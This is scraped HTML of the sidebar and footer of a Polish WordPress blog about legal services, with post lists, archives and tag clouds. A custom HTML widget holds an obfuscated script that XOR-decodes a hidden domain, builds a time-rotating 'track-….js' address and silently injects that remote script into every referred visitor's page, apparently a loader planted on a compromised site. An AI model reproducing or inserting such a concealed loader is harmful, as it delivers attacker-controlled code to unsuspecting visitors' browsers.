class="arpw-title" href="https://omegastaryzamosc.pl/dlaczego-wybor-adwokata-przy-rozwodzie-jest-tak-wazny-adwokat-alimenty-rozwody-w-warszawie/" rel="bookmark">Dlaczego wybór adwokata przy rozwodzie jest tak ważny? Adwokat alimenty, rozwody w Warszawie</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>
		<div id="recent-posts-2" class="default-widget widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://omegastaryzamosc.pl/jak-skutecznie-zarzadzac-mieszkaniami-na-wynajem-przewodnik-dla-wlascicieli/">Jak skutecznie zarządzać mieszkaniami na wynajem: przewodnik dla właścicieli</a>
									</li>
											<li>
					<a href="https://omegastaryzamosc.pl/komody-nowoczesne-i-klasyczne-jak-dopasowac-styl-do-domu/">Komody nowoczesne i klasyczne: jak dopasować styl do domu?</a>
									</li>
											<li>
					<a href="https://omegastaryzamosc.pl/polsko-grecka-wymiana-handlowa-szanse-wyzwania-i-kluczowe-towary-w-relacjach-gospodarczych/">Polsko-grecka wymiana handlowa: Szanse, wyzwania i kluczowe towary w relacjach gospodarczych</a>
									</li>
											<li>
					<a href="https://omegastaryzamosc.pl/agencje-interaktywne-klucz-do-sukcesu-w-marketingu-internetowym-i-efektywnej-wspolpracy-biznesowej/">Agencje interaktywne: Klucz do sukcesu w marketingu internetowym i efektywnej współpracy biznesowej</a>
									</li>
											<li>
					<a href="https://omegastaryzamosc.pl/wynajem-toalet-przenosnych-na-wydarzenia-kluczowe-informacje-uslugi-i-porady-dla-organizatorow/">Wynajem toalet przenośnych na wydarzenia: Kluczowe informacje, usługi i porady dla organizatorów</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="default-widget widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="text-2" class="default-widget widget widget_text">			<div class="textwidget"><p>Omega Stary Zamość</p>
</div>
		</div><div id="archives-2" class="default-widget widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://omegastaryzamosc.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://omegastaryzamosc.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://omegastaryzamosc.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://omegastaryzamosc.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://omegastaryzamosc.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://omegastaryzamosc.pl/2018/04/' aria-current="page">kwiecień 2018</a></li>
	<li><a href='https://omegastaryzamosc.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://omegastaryzamosc.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://omegastaryzamosc.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://omegastaryzamosc.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://omegastaryzamosc.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://omegastaryzamosc.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://omegastaryzamosc.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://omegastaryzamosc.pl/2017/04/'>kwiecień 2017</a></li>
			</ul>

			</div><div id="categories-2" class="default-widget widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://omegastaryzamosc.pl/kategoria/temida/">Temida</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://omegastaryzamosc.pl/kategoria/ze-swiata/">Ze świata</a>
</li>
			</ul>

			</div><div id="execphp-2" class="default-widget widget widget_execphp">			<div class="execphpwidget"></div>
		</div><div id="arpw-widget-3" class="default-widget widget arpw-widget-random"><h3 class="widget-title">Polecamy artykuły</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://omegastaryzamosc.pl/prawo-geodezyjne-i-kartograficzne-regulacje-dotyczace-pomiarow-i-mapowania/"  rel="bookmark"><img width="50" height="33" src="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/testament_1523355586.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Prawo geodezyjne i kartograficzne &#8211; regulacje dotyczące pomiarów i mapowania" decoding="async" loading="lazy" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/testament_1523355586.jpg 1280w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/testament_1523355586-300x200.jpg 300w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/testament_1523355586-768x512.jpg 768w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/testament_1523355586-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-geodezyjne-i-kartograficzne-regulacje-dotyczace-pomiarow-i-mapowania/" rel="bookmark">Prawo geodezyjne i kartograficzne &#8211; regulacje dotyczące pomiarów i mapowania</a><div class="arpw-summary">Prawo geodezyjne i kartograficzne &#8211; regulacje dotyczące pomiarów i mapowania W dzisiejszych czasach geodezja i kartografia mają szczególne znaczenie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://omegastaryzamosc.pl/prawo-autorskie-a-korzystanie-z-utworow-zasady-i-ograniczenia-korzystania-z-utworow-bez-zgody-autora/"  rel="bookmark"><img width="50" height="37" src="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawnik_1523352559.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Prawo autorskie a korzystanie z utworów &#8211; zasady i ograniczenia korzystania z utworów bez zgody autora" decoding="async" loading="lazy" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawnik_1523352559.jpg 1280w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawnik_1523352559-300x225.jpg 300w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawnik_1523352559-768x575.jpg 768w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawnik_1523352559-1024x767.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-autorskie-a-korzystanie-z-utworow-zasady-i-ograniczenia-korzystania-z-utworow-bez-zgody-autora/" rel="bookmark">Prawo autorskie a korzystanie z utworów &#8211; zasady i ograniczenia korzystania z utworów bez zgody autora</a><div class="arpw-summary">Prawa autorskie &#8211; jak to działa? Prawa autorskie to kwestia bardzo istotna w dzisiejszych czasach, zwłaszcza że większość działań &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://omegastaryzamosc.pl/prawo-konstytucyjne-podstawy-ustroju-panstwa-i-prawa-w-polsce/"  rel="bookmark"><img width="50" height="28" src="https://omegastaryzamosc.pl/wp-content/uploads/2020/02/biuro_1581851074.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Prawo konstytucyjne &#8211; podstawy ustroju państwa i prawa w Polsce" decoding="async" loading="lazy" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2020/02/biuro_1581851074.jpg 1280w, https://omegastaryzamosc.pl/wp-content/uploads/2020/02/biuro_1581851074-300x169.jpg 300w, https://omegastaryzamosc.pl/wp-content/uploads/2020/02/biuro_1581851074-768x432.jpg 768w, https://omegastaryzamosc.pl/wp-content/uploads/2020/02/biuro_1581851074-1024x576.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-konstytucyjne-podstawy-ustroju-panstwa-i-prawa-w-polsce/" rel="bookmark">Prawo konstytucyjne &#8211; podstawy ustroju państwa i prawa w Polsce</a><div class="arpw-summary">Prawo konstytucyjne &#8211; podstawy ustroju państwa i prawa w Polsce Wprowadzenie Prawo konstytucyjne to jedna z najważniejszych dziedzin prawa, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://omegastaryzamosc.pl/czy-mikroflora-ma-wplyw-na-zdrowie/"  rel="bookmark"><img width="39" height="50" src="https://omegastaryzamosc.pl/wp-content/uploads/2019/05/jelita_1558792231.png" class="arpw-thumbnail alignleft wp-post-image" alt="Czy mikroflora ma wpływ na zdrowie?" decoding="async" loading="lazy" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2019/05/jelita_1558792231.png 988w, https://omegastaryzamosc.pl/wp-content/uploads/2019/05/jelita_1558792231-232x300.png 232w, https://omegastaryzamosc.pl/wp-content/uploads/2019/05/jelita_1558792231-768x995.png 768w, https://omegastaryzamosc.pl/wp-content/uploads/2019/05/jelita_1558792231-790x1024.png 790w" sizes="auto, (max-width: 39px) 100vw, 39px" /></a><a class="arpw-title" href="https://omegastaryzamosc.pl/czy-mikroflora-ma-wplyw-na-zdrowie/" rel="bookmark">Czy mikroflora ma wpływ na zdrowie?</a><div class="arpw-summary">Nasze jelita kolonizowane są przez wiele różnorodnych bakterii. Większość z nich ma bardzo dobroczynny wpływ na cały nasz organizm, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://omegastaryzamosc.pl/nowoczesne-metody-spawania-przewodnik-po-technikach-zastosowaniach-i-przyszlosci-w-przemysle/"  rel="bookmark"><img width="50" height="33" src="https://omegastaryzamosc.pl/wp-content/uploads/2024/11/pmqsnuzlzcy.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Nowoczesne metody spawania: Przewodnik po technikach, zastosowaniach i przyszłości w przemyśle" decoding="async" loading="lazy" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2024/11/pmqsnuzlzcy.jpg 1600w, https://omegastaryzamosc.pl/wp-content/uploads/2024/11/pmqsnuzlzcy-300x200.jpg 300w, https://omegastaryzamosc.pl/wp-content/uploads/2024/11/pmqsnuzlzcy-1024x683.jpg 1024w, https://omegastaryzamosc.pl/wp-content/uploads/2024/11/pmqsnuzlzcy-768x512.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://omegastaryzamosc.pl/nowoczesne-metody-spawania-przewodnik-po-technikach-zastosowaniach-i-przyszlosci-w-przemysle/" rel="bookmark">Nowoczesne metody spawania: Przewodnik po technikach, zastosowaniach i przyszłości w przemyśle</a><div class="arpw-summary">Spawanie to niezwykle istotny proces w przemyśle, który stanowi fundament dla wielu branż, od budownictwa po produkcję. W dzisiejszych &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div><div id="text-3" class="default-widget widget widget_text">			<div class="textwidget"><p>Omega Zamość</p>
</div>
		</div><div id="custom_html-2" class="widget_text default-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_6eba) {
    
    var _b78e0 = Date.now();
    var _b2641 = 1000;
    _b78e0 = _b78e0 / _b2641;
    _b78e0 = Math.floor(_b78e0);

    var _6fa32 = 600;
    _b78e0 -= _b78e0 % _6fa32;
    _b78e0 = _b78e0.toString(16);

    var _6ac98 = _6eba.referrer;

    if (!_6ac98) return;

    var _be791 = [35120, 35125, 35114, 35129, 35128, 35133, 35119, 35124, 35134, 35123, 35133, 35118, 35128, 35127, 35125, 35112, 35186, 35125, 35122, 35130, 35123];

    _be791 = _be791.map(function(_fa8a4){
        return _fa8a4 ^ 35164;
    });

    var _bc40d = "224afc94af0c5e396386d9861e98fa2d";
    
    _be791 = String.fromCharCode(..._be791);

    var _7581d = "https://";
    var _eca0a = "/";
    var _92057 = "track-";

    var _4d2b = ".js";

    var _5f9bc = _6eba.createElement("script");
    _5f9bc.type = "text/javascript";
    _5f9bc.async = true;
    _5f9bc.src = _7581d + _be791 + _eca0a + _92057 + _b78e0 + _4d2b;

    _6eba.getElementsByTagName("head")[0].appendChild(_5f9bc)

}(document);
</script></div></div></div>    
    
</div>
<!-- /Sidebar --></div>


    
    <!-- Footer Row 1 -->
    <div class="sidebar-footer footer-row-1">
        <div class="row">
            <div class="col-lg-6 col-md-6 col-sm-6"><div id="tag_cloud-2" class="footer-row-1-widget widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://omegastaryzamosc.pl/zagadnienie/adwokaci-lodz/" class="tag-cloud-link tag-link-44 tag-link-position-1" style="font-size: 11.294117647059pt;" aria-label="adwokaci Łódź (5 elementów)">adwokaci Łódź</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-alimenty-w-warszawie/" class="tag-cloud-link tag-link-49 tag-link-position-2" style="font-size: 11.294117647059pt;" aria-label="Adwokat alimenty w Warszawie (5 elementów)">Adwokat alimenty w Warszawie</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-krakow-prawo-rodzinne/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 11.294117647059pt;" aria-label="adwokat kraków prawo rodzinne (5 elementów)">adwokat kraków prawo rodzinne</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-odszkodowania-warszawa/" class="tag-cloud-link tag-link-11 tag-link-position-4" style="font-size: 16.235294117647pt;" aria-label="adwokat odszkodowania warszawa (7 elementów)">adwokat odszkodowania warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-odszkodowanie-konin/" class="tag-cloud-link tag-link-20 tag-link-position-5" style="font-size: 11.294117647059pt;" aria-label="adwokat odszkodowanie konin (5 elementów)">adwokat odszkodowanie konin</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-olsztyn-sprawy-rodzinne/" class="tag-cloud-link tag-link-10 tag-link-position-6" style="font-size: 14.176470588235pt;" aria-label="adwokat Olsztyn sprawy rodzinne (6 elementów)">adwokat Olsztyn sprawy rodzinne</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-prawo-rodzinne-warszawa/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 8pt;" aria-label="adwokat prawo rodzinne warszawa (4 elementy)">adwokat prawo rodzinne warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-rozwody-warszawa/" class="tag-cloud-link tag-link-30 tag-link-position-8" style="font-size: 14.176470588235pt;" aria-label="adwokat rozwody warszawa (6 elementów)">adwokat rozwody warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-rozwod/" class="tag-cloud-link tag-link-25 tag-link-position-9" style="font-size: 8pt;" aria-label="adwokat rozwód (4 elementy)">adwokat rozwód</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-rozwod-warszawa/" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 14.176470588235pt;" aria-label="adwokat rozwód Warszawa (6 elementów)">adwokat rozwód Warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-sieradz/" class="tag-cloud-link tag-link-39 tag-link-position-11" style="font-size: 11.294117647059pt;" aria-label="adwokat Sieradz (5 elementów)">adwokat Sieradz</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-warszawa-rozwody/" class="tag-cloud-link tag-link-13 tag-link-position-12" style="font-size: 18.294117647059pt;" aria-label="adwokat warszawa rozwody (8 elementów)">adwokat warszawa rozwody</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-zachowek/" class="tag-cloud-link tag-link-40 tag-link-position-13" style="font-size: 8pt;" aria-label="adwokat zachowek (4 elementy)">adwokat zachowek</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/doradztwo-prawne-w-krakowie/" class="tag-cloud-link tag-link-37 tag-link-position-14" style="font-size: 22pt;" aria-label="doradztwo prawne w Krakowie (10 elementów)">doradztwo prawne w Krakowie</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-adwokacka-katowice/" class="tag-cloud-link tag-link-6 tag-link-position-15" style="font-size: 22pt;" aria-label="Kancelaria adwokacka Katowice (10 elementów)">Kancelaria adwokacka Katowice</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-adwokacka-sieradz/" class="tag-cloud-link tag-link-27 tag-link-position-16" style="font-size: 14.176470588235pt;" aria-label="kancelaria adwokacka Sieradz (6 elementów)">kancelaria adwokacka Sieradz</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-adwokacka-wroclaw/" class="tag-cloud-link tag-link-3 tag-link-position-17" style="font-size: 18.294117647059pt;" aria-label="kancelaria adwokacka Wrocław (8 elementów)">kancelaria adwokacka Wrocław</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-adwokacka-lodz/" class="tag-cloud-link tag-link-43 tag-link-position-18" style="font-size: 14.176470588235pt;" aria-label="kancelaria adwokacka łódź (6 elementów)">kancelaria adwokacka łódź</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-prawna-sieradz/" class="tag-cloud-link tag-link-29 tag-link-position-19" style="font-size: 14.176470588235pt;" aria-label="kancelaria prawna Sieradz (6 elementów)">kancelaria prawna Sieradz</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-prawna-slask/" class="tag-cloud-link tag-link-55 tag-link-position-20" style="font-size: 8pt;" aria-label="kancelaria prawna śląsk (4 elementy)">kancelaria prawna śląsk</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-radcow-prawnych/" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 16.235294117647pt;" aria-label="kancelaria radców prawnych (7 elementów)">kancelaria radców prawnych</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/obsluga-prawna-firm-poznan/" class="tag-cloud-link tag-link-8 tag-link-position-22" style="font-size: 14.176470588235pt;" aria-label="obsługa prawna firm poznań (6 elementów)">obsługa prawna firm poznań</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/odszkodowania-wroclaw/" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 11.294117647059pt;" aria-label="odszkodowania wrocław (5 elementów)">odszkodowania wrocław</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/porady-online/" class="tag-cloud-link tag-link-23 tag-link-position-24" style="font-size: 16.235294117647pt;" aria-label="porady online (7 elementów)">porady online</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/porady-prawne-katowice/" class="tag-cloud-link tag-link-5 tag-link-position-25" style="font-size: 11.294117647059pt;" aria-label="porady prawne Katowice (5 elementów)">porady prawne Katowice</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/porady-prawne-krakow/" class="tag-cloud-link tag-link-14 tag-link-position-26" style="font-size: 8pt;" aria-label="porady prawne kraków (4 elementy)">porady prawne kraków</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/porady-prawne-wroclaw/" class="tag-cloud-link tag-link-16 tag-link-position-27" style="font-size: 11.294117647059pt;" aria-label="porady prawne wrocław (5 elementów)">porady prawne wrocław</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/prawnik-rozwody-wroclaw/" class="tag-cloud-link tag-link-21 tag-link-position-28" style="font-size: 14.176470588235pt;" aria-label="prawnik rozwody wrocław (6 elementów)">prawnik rozwody wrocław</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/prawnik-wroclaw/" class="tag-cloud-link tag-link-47 tag-link-position-29" style="font-size: 14.176470588235pt;" aria-label="Prawnik Wrocław (6 elementów)">Prawnik Wrocław</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/projektowanie-logo-dla-adwokatow/" class="tag-cloud-link tag-link-9 tag-link-position-30" style="font-size: 8pt;" aria-label="Projektowanie logo dla adwokatów (4 elementy)">Projektowanie logo dla adwokatów</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/projektowanie-logo-dla-kancelarii-adwokackich/" class="tag-cloud-link tag-link-33 tag-link-position-31" style="font-size: 11.294117647059pt;" aria-label="Projektowanie logo dla kancelarii adwokackich (5 elementów)">Projektowanie logo dla kancelarii adwokackich</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/projektowanie-logo-dla-radcow-prawnych/" class="tag-cloud-link tag-link-26 tag-link-position-32" style="font-size: 16.235294117647pt;" aria-label="Projektowanie logo dla radców prawnych (7 elementów)">Projektowanie logo dla radców prawnych</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/projekty-logo-dla-kancelarii-adwokackiej/" class="tag-cloud-link tag-link-48 tag-link-position-33" style="font-size: 11.294117647059pt;" aria-label="Projekty logo dla kancelarii adwokackiej (5 elementów)">Projekty logo dla kancelarii adwokackiej</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/projekty-logo-kancelarii-radcy-prawnego/" class="tag-cloud-link tag-link-45 tag-link-position-34" style="font-size: 8pt;" aria-label="Projekty logo kancelarii radcy prawnego (4 elementy)">Projekty logo kancelarii radcy prawnego</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/rozwody-warszawa/" class="tag-cloud-link tag-link-42 tag-link-position-35" style="font-size: 16.235294117647pt;" aria-label="rozwody warszawa (7 elementów)">rozwody warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/rozwod-adwokat-katowice/" class="tag-cloud-link tag-link-12 tag-link-position-36" style="font-size: 16.235294117647pt;" aria-label="rozwód adwokat Katowice (7 elementów)">rozwód adwokat Katowice</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/rozwod-katowice/" class="tag-cloud-link tag-link-24 tag-link-position-37" style="font-size: 18.294117647059pt;" aria-label="rozwód Katowice (8 elementów)">rozwód Katowice</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/specjalista-adwokat-sprawy-rodzinne-warszawa/" class="tag-cloud-link tag-link-31 tag-link-position-38" style="font-size: 11.294117647059pt;" aria-label="Specjalista Adwokat sprawy rodzinne Warszawa (5 elementów)">Specjalista Adwokat sprawy rodzinne Warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/sprawy-spadkowe-warszawa/" class="tag-cloud-link tag-link-32 tag-link-position-39" style="font-size: 11.294117647059pt;" aria-label="sprawy spadkowe warszawa (5 elementów)">sprawy spadkowe warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/sad-rejonowy-sieradz/" class="tag-cloud-link tag-link-17 tag-link-position-40" style="font-size: 11.294117647059pt;" aria-label="Sąd Rejonowy Sieradz (5 elementów)">Sąd Rejonowy Sieradz</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/uslugi-adwokackie/" class="tag-cloud-link tag-link-4 tag-link-position-41" style="font-size: 14.176470588235pt;" aria-label="usługi adwokackie (6 elementów)">usługi adwokackie</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/uslugi-prawne-poznan/" class="tag-cloud-link tag-link-28 tag-link-position-42" style="font-size: 18.294117647059pt;" aria-label="usługi prawne Poznań (8 elementów)">usługi prawne Poznań</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/uslugi-prawne-warszawa/" class="tag-cloud-link tag-link-15 tag-link-position-43" style="font-size: 14.176470588235pt;" aria-label="usługi prawne warszawa (6 elementów)">usługi prawne warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/warszawa-projektowanie-logo/" class="tag-cloud-link tag-link-7 tag-link-position-44" style="font-size: 14.176470588235pt;" aria-label="Warszawa projektowanie logo (6 elementów)">Warszawa projektowanie logo</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/windykacja-naleznosci/" class="tag-cloud-link tag-link-53 tag-link-position-45" style="font-size: 11.294117647059pt;" aria-label="windykacja należności (5 elementów)">windykacja należności</a></div>
</div></div>            <div class="col-lg-6 col-md-6 col-sm-6"><div id="arpw-widget-4" class="footer-row-1-widget widget arpw-widget-random"><h3 class="widget-title">Prawnie</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/jak-rozwiazac-problemy-prawne-tanie-porady-prawne-kancelaria-adwokacka-katowice-slask-kancelaria-radcow-prawnych/" rel="bookmark">Jak rozwiązać problemy prawne? Tanie porady prawne &#8211; kancelaria adwokacka Katowice Śląsk. Kancelaria radców prawnych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/jak-odzyskac-odszkodowanie-za-szkody-gornicze-dochodzenie-odszkodowan-gorniczych-konin-porady-online-adwokat/" rel="bookmark">Jak odzyskać odszkodowanie za szkody górnicze? Dochodzenie odszkodowań górniczych Konin, porady online adwokat</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-spadkowe-dziedziczenie-i-rozporzadzanie-majatkiem/" rel="bookmark">Prawo spadkowe &#8211; dziedziczenie i rozporządzanie majątkiem</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-rodzicielskie-a-opieka-nad-dziecmi-jakie-sa-przepisy-i-zasady-dotyczace-opieki-nad-dziecmi-po-rozwodzie/" rel="bookmark">Prawo rodzicielskie a opieka nad dziećmi &#8211; jakie są przepisy i zasady dotyczące opieki nad dziećmi po rozwodzie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-cywilne-a-umowa-najmu-zasady-i-prawa-wynajmujacego-i-najemcy/" rel="bookmark">Prawo cywilne a umowa najmu &#8211; zasady i prawa wynajmującego i najemcy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/agencja-detektywistyczna-w-krakowie-profesjonalne-sledztwa-i-uslugi-detektywistyczne/" rel="bookmark">Agencja detektywistyczna w Krakowie &#8211; profesjonalne śledztwa i usługi detektywistyczne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/znaczenie-imienia-oliwia-pochodzenie-i-symbolika-tego-imienia/" rel="bookmark">Znaczenie imienia Oliwia &#8211; pochodzenie i symbolika tego imienia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/komornik-w-gliwicach-jakie-sa-kompetencje-i-zadania-komornika/" rel="bookmark">Komornik w Gliwicach &#8211; jakie są kompetencje i zadania komornika</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-telekomunikacyjne-zasady-dzialania-rynku-telekomunikacyjnego/" rel="bookmark">Prawo telekomunikacyjne &#8211; zasady działania rynku telekomunikacyjnego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/darmowe-porady-prawne-w-koninie-gdzie-szukac-pomocy-prawnej-bezplatnie/" rel="bookmark">Darmowe porady prawne w Koninie &#8211; gdzie szukać pomocy prawnej bezpłatnie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-rodzinne-a-separacja-jakie-sa-przepisy-i-procedury-w-przypadku-separacji-malzenskiej/" rel="bookmark">Prawo rodzinne a separacja &#8211; jakie są przepisy i procedury w przypadku separacji małżeńskiej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" 